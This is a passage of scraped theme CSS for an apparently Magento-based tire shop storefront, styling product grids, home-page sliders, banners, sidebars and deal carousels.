  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-info {
  background-color: #fff;
  border: 1px solid #eee;
  height: 100%;
  width: 100%;
  position: relative;
  padding: 10px 10px 30px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 30;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-grid .swatch-attribute:last-child {
  margin-bottom: 10px;
}
.products-grid .swatch-attribute-options {
  margin: 0;
}
.products-grid .swatch-option {
  float: none;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
}
/**
 * Block slider product page
 */
.detail-product-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.detail-product-slider .block-content {
  border: 1px solid #e5e5e5;
}
.detail-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
/**
 * Block slider product page
 */
.detail-product-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.detail-product-slider .block-content {
  border: none;
}
.detail-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: -3px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0 3px;
  padding: 0;
  width: 34px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover {
  border-color: transparent;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-photo {
  margin: 0 0 10px;
}
.wishlist-index-index .products-grid .box-tocart .product-item-actions {
  padding-top: 22px;
}


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/pages-theme.css
body_size: 47525
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/**
 * Home page
 */
.slidershow {
  margin-bottom: 20px;
}
.slidershow-type-1 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-'] {
  background-color: #000;
  margin: -25px 0 0;
  padding: 0;
  width: 30px;
  height: 50px;
  line-height: 50px;
  opacity: .7;
  position: absolute;
  top: 50%;
  z-index: 25;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
}
.slidershow-type-1 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.slidershow-type-1 .owl-theme .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.slidershow-type-1 .owl-theme .owl-dots span {
  width: 14px;
  height: 14px;
  background-color: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.top-home {
  margin-left: 300px;
}
.top-home::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-home .right-banner {
  float: right;
  width: 260px;
  margin-bottom: 10px;
}
.top-home .slidershow {
  float: left;
  width: calc(100% - 270px);
}
.top-home .banner-image {
  margin-bottom: 10px;
}
.top-home-search {
  padding: 15px 0;
}
.top-home-search ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-home-search ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-home-search ul li {
  float: left;
  margin: 0 8px 0 0;
}
.top-home-search ul li a {
  color: #666;
}
.top-home-search ul li:not(:last-child):after {
  content: ",";
}
.top-home-search ul li:first-child {
  color: #222;
}
.top-home-search ul li:first-child:after {
  display: none;
}
/**
 * Home services
 */
.home-services {
  clear: both;
  border: 1px solid #e5e5e5;
}
.home-services ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.home-services ul li {
  margin: 0;
  width: 33.3333333333%;
  padding: 30px 0;
}
.home-services ul li:not(:last-child) a {
  border-right: 1px solid #e5e5e5;
}
.home-services ul li a {
  display: block;
  padding: 0 25px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.home-services ul li a::after {
  content: "";
  display: block !important;
  clear: both;
}
.home-services ul li span {
  display: block;
}
.home-services .service-icon {
  width: 60px;
  float: left;
}
.home-services .service-info {
  margin-left: 80px;
  font-size: 107.69%;
  padding-top: 8px;
}
/**
 * Hot categories
 */
.hot-categories .block-title {
  border-bottom: 1px solid #e5e5e5;
  text-align: center;
  margin-bottom: 30px;
  color: #222;
  font-size: 138.461%;
}
.hot-categories .block-title strong {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.hot-categories .item {
  width: 25%;
}
.hot-categories .cat-title {
  font-size: 107.69%;
  text-transform: uppercase;
  margin-bottom: 8px;
}
.hot-categories .cat-title a {
  color: #222;
}
.hot-categories .sub-cats li {
  margin: 0 !important;
}
.hot-categories .sub-cats li a {
  display: inline-block;
  padding: 3px 0;
}
.hot-categories .sub-cats li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  background-color: #999;
  margin-right: 3px;
  position: relative;
  top: -1px;
}
.hot-categories .btn-view {
  display: none;
}
.home-collection .block-title,
.tabs-product .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.home-collection .block-content,
.tabs-product .block-content {
  border: 1px solid #e5e5e5;
}
/**
 * Home collections
 */
.home-collection .block-content {
  background-color: #fafafa;
}
.home-collection .block-content > div {
  margin: -1px;
}
.home-collection .owl-carousel .owl-item img {
  width: auto;
  display: unset;
}
.home-collection .item {
  text-align: center;
}
.home-collection .item a {
  border: 1px solid transparent;
  display: block;
  padding: 20px 10px 20px;
}
.home-collection .item a strong {
  display: block;
  font-weight: 400;
  padding-top: 10px;
  font-size: 107.69%;
}
.home-collection .item a:hover {
  background-color: #fff;
}
.home-collection .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.tabs-product .owl-theme .owl-nav,
.home-collection .owl-theme .owl-nav {
  margin: 0;
}
.tabs-product .owl-theme .owl-nav [class*='owl-'],
.home-collection .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tabs-product .owl-theme .owl-nav [class*='owl-']:before,
.home-collection .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.tabs-product .owl-theme .owl-nav [class*='owl-'].owl-next,
.home-collection .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.tabs-product .owl-theme .owl-nav [class*='owl-'].owl-prev,
.home-collection .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
/**
 * Tabs product
 */
.tabs-product .sm-listing-tabs {
  margin-bottom: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid .product-items {
  margin: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .product-item {
  margin-bottom: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.multi-row .product-items .product-item:last-child {
  margin-bottom: 0;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .owl-stage {
  display: flex;
}
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .owl-stage .product-item,
.tabs-product .sm-listing-tabs.slider .products.wrapper.products-grid.one-row .product-items .owl-stage .item-row {
  height: 100%;
}
.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  margin-bottom: 0;
  position: absolute;
  top: -35px;
  right: 80px;
}
.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
  text-transform: uppercase;
  height: 35px;
  border-bottom: 1px solid transparent !important;
  font-weight: 400;
  margin-right: 25px;
}
.tabs-product .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: -1px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .show-vertical-menu .vertical-menu-content {
    display: none;
  }
  .show-vertical-menu .vertical-menu-block:hover .vertical-menu-content {
    display: block;
  }
  .top-home {
    margin: 0;
  }
  .top-home .right-banner {
    width: 30%;
  }
  .top-home .right-banner img {
    width: 100%;
  }
  .top-home .slidershow {
    width: calc(70% - 12px);
  }
  .home-services .service-info {
    max-width: 170px;
  }
  .middle-banner .banner-image {
    margin-bottom: 25px;
  }
}
@media (max-width: 1023px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 34px;
    padding: 0 30px 0 10px;
    line-height: 34px;
  }
  .tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    top: -44px;
    right: 58px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    min-width: 215px;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.active span,
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
    padding: 0 10px !important;
  }
  body .tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover,
  body .tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    border-bottom: 1px solid #e5e5e5 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .top-home {
    margin: 0;
  }
  .top-home .right-banner {
    width: 29.5%;
  }
  .top-home .right-banner img {
    width: 100%;
  }
  .top-home .slidershow {
    width: calc(70% - 10px);
  }
  .home-services ul li a {
    padding: 0 10px;
  }
  .home-services .service-info {
    margin-left: 70px;
  }
  .middle-banner .banner-image {
    margin-bottom: 18px;
  }
  .hot-categories .item {
    width: 33.3333%;
  }
}
@media (max-width: 767px) {
  .top-home {
    margin: 0;
  }
  .top-home .right-banner {
    float: none;
    width: unset;
    display: flex;
    margin: 0 -10px 10px;
  }
  .top-home .right-banner .banner-image {
    padding: 0 10px;
    width: 33.333333%;
  }
  .top-home .right-banner img {
    width: 100%;
  }
  .top-home .slidershow {
    float: none;
    width: 100%;
  }
  .home-services ul {
    display: block;
  }
  .home-services ul li {
    width: 100%;
    padding: 10px 0;
  }
  .home-services ul li a {
    border: none !important;
  }
  .home-services ul li:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
  }
  .home-services .service-info {
    max-width: 180px;
  }
  .middle-banner .banner-image {
    margin-bottom: 16px;
  }
  .hot-categories .item {
    width: 33.333%;
  }
}
@media (max-width: 560px) {
  .banner-block-1 {
    margin-bottom: 25px !important;
  }
  .banner-block-1 .banner-image img {
    width: 100%;
  }
  .banner-block-1 > div:first-child .banner-image {
    margin-bottom: 16px;
  }
}
@media (max-width: 480px) {
  .top-home .right-banner {
    display: block;
    margin-bottom: 20px;
  }
  .top-home .right-banner .banner-image {
    width: 100%;
    margin-bottom: 20px;
  }
  .middle-banner .banner-image {
    margin-bottom: 30px;
  }
  .hot-categories .item {
    width: 50%;
  }
}
.slidershow-home {
  padding-top: 24px;
  margin-bottom: 30px;
}
/**
 * Banner image
 */
.static-image-block-1 .image-content {
  margin-bottom: 10px;
}
.static-image-block-1 .image-content::after {
  content: "";
  display: block !important;
  clear: both;
}
.static-image-block-1 .col-1-image {
  float: left;
}
.static-image-block-1 .col-1-image::after {
  content: "";
  display: block !important;
  clear: both;
}
.static-image-block-1 .image-1 {
  margin-bottom: 10px;
}
.static-image-block-1 .image-2 {
  float: left;
}
.static-image-block-1 .image-3 {
  float: right;
}
.static-image-block-1 .col-2-image {
  float: right;
}
/**
 * Content home
 */
.content-home::after {
  content: "";
  display: block !important;
  clear: both;
}
.content-home .sidebar-home {
  float: right;
  width: 270px;
}
.content-home .sidebar-home .products-sidebar {
  margin-bottom: 30px;
}
.content-home .sidebar-home .products-sidebar .block {
  margin-bottom: 0;
}
.content-home .main-home {
  float: left;
  padding-right: 30px;
  width: calc(100% - 270px);
}
/**
 * Sidebar home
 */
.sidebar-home .block {
  margin-bottom: 35px;
}
.sidebar-home .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.sidebar-home .block-content {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
.sidebar-home .block-clients {
  padding: 20px;
}
.sidebar-home .block-clients .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar-home .block-clients .client-info img {
  float: left;
  width: 46px;
}
.sidebar-home .block-clients .client-info .info-detail {
  margin-left: 55px;
  padding-top: 3px;
}
.sidebar-home .block-clients .info-detail h3 {
  font-size: 107.69%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.sidebar-home .block-clients .owl-theme .owl-nav {
  position: absolute;
  top: -64px;
  right: -21px;
  margin: 0;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
.sidebar-home .product-type-list {
  margin-bottom: 7px;
}
.sidebar-home .product-type-list .product-item-info {
  border: none;
  padding-bottom: 0;
}
/**
 * Newsletter home
 */
.block-subscribe-home {
  padding: 15px 12px 17px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home #newsletter-home {
  height: 40px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.block-subscribe-home .action-button {
  padding-top: 10px;
}
.block-subscribe-home .action-button button {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background-color: #4a5678;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
@media (max-width: 1199px) {
  .newsletter-home-container {
    display: none;
  }
  .static-image-block-1 {
    width: 100%;
    max-width: 100%;
    flex: unset;
  }
  .static-image-block-1 img {
    width: 100%;
  }
  .static-image-block-1 .col-1-image {
    width: 68%;
  }
  .static-image-block-1 .col-2-image {
    width: 31%;
  }
  .static-image-block-1 .image-2,
  .static-image-block-1 .image-3 {
    width: 49%;
  }
  .content-home .main-home,
  .content-home .sidebar-home {
    float: none !important;
    padding: 0 !important;
    width: unset !important;
  }
  .content-home .main-home .main-full-banner img {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .newsletter-home-container {
    display: block;
  }
}
@media (max-width: 560px) {
  .static-image-block-1 .image-2,
  .static-image-block-1 .image-3,
  .static-image-block-1 .col-1-image,
  .static-image-block-1 .col-2-image {
    float: none;
    width: 100%;
  }
  .static-image-block-1 .image-1 {
    margin-bottom: 30px;
  }
}
.home-services.services-four > ul > li {
  width: 25%;
}
.grid-banner {
  margin: 0 -10px 10px;
}
.grid-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.grid-banner .static-image {
  float: left;
  padding: 0 10px;
}
.content-home .sidebar-home.sidebar-left {
  float: left;
}
.content-home .main-home.main-home-right {
  float: right;
  padding-left: 30px;
  padding-right: 0;
}
/**
 * Vertical megamenu home
 */
.content-home .block-title-menu {
  background-color: #2b375c;
  height: 50px;
  line-height: 50px;
  text-transform: uppercase;
  color: #fff;
  padding: 0 25px;
  font-size: 107.69%;
  font-weight: 700;
}
.content-home .block-title-menu:before {
  content: "";
  display: inline-block;
  vertical-align: top;
  width: 17px;
  height: 14px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  margin-top: 18px;
  margin-right: 10px;
}
.content-home .block-title-menu:after {
  content: "";
  display: block;
  width: 17px;
  height: 2px;
  background: #fff;
  position: absolute;
  top: 24px;
  left: 25px;
}
.content-home .more-w .more-view {
  border-top: 1px solid #e5e5e5;
  padding: 20px 20px;
  color: #444;
}
.content-home .more-w .more-view:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../images/icon-image.png) no-repeat -124px -103px;
  margin-left: 3px;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.content-home .more-w .more-view.open:before {
  background-position: -178px -103px;
}
.content-home .sm_megamenu_wrapper_vertical_menu .mega-content {
  padding: 5px 0 6px;
}
.content-home .sm_megamenu_wrapper_vertical_menu .icon_items {
  position: relative;
  top: -1px;
  margin-right: 5px;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li {
  border: none;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li > a.sm_megamenu_head {
  padding: 10.7px 20px;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li > a:before {
  content: "";
  display: block;
  width: 2px;
  position: absolute;
  left: -1px;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li:hover > a {
  background-color: #f3f4f8;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li:hover > a:before {
  opacity: 1;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li.parent-item > a:after {
  vertical-align: top;
  float: right;
  opacity: .5;
  content: '\f0da';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li.parent-item > a:hover:after {
  opacity: 1;
}
.content-home .vertical-menu-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding-top: 2px;
  position: relative;
  display: block;
  z-index: unset;
}
.content-home .vertical-menu-content:before {
  content: "";
  display: block;
  height: 2px;
  background-color: #000;
  position: absolute;
  left: -1px;
  right: -1px;
  top: 0;
}
.sidebar-home .sm_megamenu_content .block-filterproducts .block-content {
  border: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-services.services-four ul li a {
    padding: 0 10px;
  }
  .home-services.services-four .service-info {
    margin-left: 70px;
  }
  .content-home .sidebar-home .product-type-list .products {
    display: flex;
  }
  .content-home .sidebar-home .product-type-list .product-item {
    width: 33.33333%;
  }
  .content-home .sidebar-home .product-type-list .product-item-info {
    margin: 10px 0;
  }
  .content-home .sidebar-home .product-type-list {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-top .column-slider {
    width: 74.2%;
  }
  .home-top .column-banner {
    width: 25.8%;
  }
  .home-services.services-four > ul > li {
    width: 50%;
    padding: 10px 0;
  }
  .home-services.services-four > ul > li:nth-child(2n) a {
    border: none;
  }
  .home-services.services-four .service-info {
    max-width: 170px;
  }
  .home-services.services-four ul li a {
    padding: 0 20px;
  }
}
@media (max-width: 1199px) {
  .content-home .sidebar-home .vertical-menu {
    display: none;
  }
  .content-home .main-home .grid-banner > .static-image {
    width: 33.3333%;
  }
  .content-home .main-home .grid-banner > .static-image img {
    width: 100%;
  }
  .content-home .main-home .grid-banner > .static-image.middle-banner .banner-image {
    margin-bottom: 12px !important;
  }
}
@media (max-width: 767px) {
  .home-services.services-four > ul > li {
    width: 100%;
  }
  .home-top .column-banner img {
    width: 100%;
  }
  .sidebar-home .banner-image img {
    width: 100%;
  }
}
@media (max-width: 560px) {
  .content-home .main-home .grid-banner > .static-image {
    width: 100%;
  }
  .content-home .main-home .grid-banner > .static-image:first-child .banner-image {
    margin-bottom: 10px;
  }
}
.hidden-title .block-title {
  display: none;
}
.hidden-action-cart .product-item-inner {
  display: none;
}
.hidden-action-cart .products-grid .product-item-info {
  padding-bottom: 0;
}
.product-top-home {
  border: 1px solid #e5e5e5;
}
.product-top-home .products-grid .product-item,
.product-top-home .block-filterproducts {
  margin: 0;
}
.product-top-home .products-grid .product-item-info {
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.product-top-home .products-grid .product-item-details {
  padding-top: 5px;
}
.product-top-home .products-grid .product-item-name {
  margin-bottom: 1px;
}
.product-top-home .products-grid .product-item .price-box {
  margin: 1px 0 10px;
}
.product-top-home .deals-countdown {
  display: flex;
  margin: 0 10px 15px;
}
.product-top-home .deals-countdown .deals-time {
  border: none;
  width: 25%;
  text-align: center;
  padding: 5px 9px;
}
.product-top-home .deals-countdown .deals-time:not(:last-child) {
  border-right: 1px solid #fff;
}
@media (max-width: 1199px) {
  .home-top-products .top-slider,
  .home-top-products .top-deals {
    width: 100%;
    max-width: unset;
    flex: unset;
  }
  .product-top-home .deals-countdown {
    margin-left: 0;
    margin-right: 0;
  }
}
.grid-top-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.grid-top-banner .left-banner {
  float: left;
}
.grid-top-banner .right-banner {
  float: right;
}
.grid-top-banner .banner-image.first-banner {
  margin-bottom: 10px;
}
/**
 * Collection sidebar
 */
.collection-sidebar .collection-content {
  border: none;
  padding: 0;
}
.collection-sidebar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.collection-sidebar ul li:not(:last-child) {
  margin-bottom: 3px;
}
.collection-sidebar ul li a {
  display: block;
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
  background-color: #fafafa;
}
.collection-sidebar ul li a:hover {
  background-color: #fff;
}
.collection-sidebar ul li img {
  width: 40px;
  display: inline-block;
}
.collection-sidebar ul li strong {
  vertical-align: middle;
  padding-left: 5px;
}
/**
 * List product slider
 */
.products-list-slider .block {
  margin: 0;
}
.products-list-slider .block-content {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
.products-list-slider .product-type-list .product-item-info {
  border: none;
  padding: 0;
  margin: 0;
}
.products-list-slider .product-type-list .product-item:not(:last-child) .product-item-info {
  margin-bottom: 20px;
}
.products-list-slider .owl-theme .owl-nav {
  top: -55px;
  right: -11px;
}
.products-list-slider .owl-theme .owl-nav,
.brand-slider .owl-theme .owl-nav,
.blog-slider .owl-theme .owl-nav {
  position: absolute;
  margin: 0;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-'],
.brand-slider .owl-theme .owl-nav [class*='owl-'],
.blog-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-']:before,
.brand-slider .owl-theme .owl-nav [class*='owl-']:before,
.blog-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-'].owl-next,
.brand-slider .owl-theme .owl-nav [class*='owl-'].owl-next,
.blog-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-'].owl-prev,
.brand-slider .owl-theme .owl-nav [class*='owl-'].owl-prev,
.blog-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
.products-list-slider .block-title,
.brand-slider .block-title,
.blog-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.brand-slider .block-content {
  border: 1px solid #e5e5e5;
  padding: 24px 19px;
}
.brand-slider .owl-theme .owl-nav {
  top: -69px;
  right: -20px;
}
/**
 * Deal slider
 */
.deal-slider {
  border: 1px solid #e5e5e5;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.deal-slider:before {
  content: "";
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) left top no-repeat;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 2;
}
.deal-slider .block {
  margin: 0;
}
.deal-slider .product-item .product-reviews-summary .reviews-actions,
.deal-slider .product-labels,
.deal-slider .block-title {
  display: none;
}
.deal-slider .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-slider .product-item-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-slider .product-item-info .image-product {
  margin: 0 !important;
  float: left;
  width: 47%;
  position: relative;
}
.deal-slider .product-item-info .image-product .quickview-handler {
  display: block;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  text-align: center;
  line-height: 60px;
  background-color: #fff;
  color: #666;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.deal-slider .product-item-info .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.deal-slider .product-item-info .image-product .quickview-handler span {
  display: none;
}
.deal-slider .product-item-info .product-item-details {
  float: right;
  width: 53%;
  padding: 8px 0 0 30px;
  text-align: left;
}
.deal-slider .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-slider .product-item-name {
  font-size: 140%;
  margin: 0 0 7px;
}
.deal-slider .product-item .price-box {
  margin: 4px 0 10px;
}
.deal-slider .product-item .price-box .price {
  font-size: 190%;
  font-weight: 700;
}
.deal-slider .price-box .old-price .price {
  color: #999;
  font-size: 100%;
  position: relative;
  top: 12px;
}
.deal-slider .owl-theme .owl-nav {
  margin: 0;
}
.deal-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 44px;
  line-height: 42px;
  padding: 0;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  margin: -22px 0 0;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.deal-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
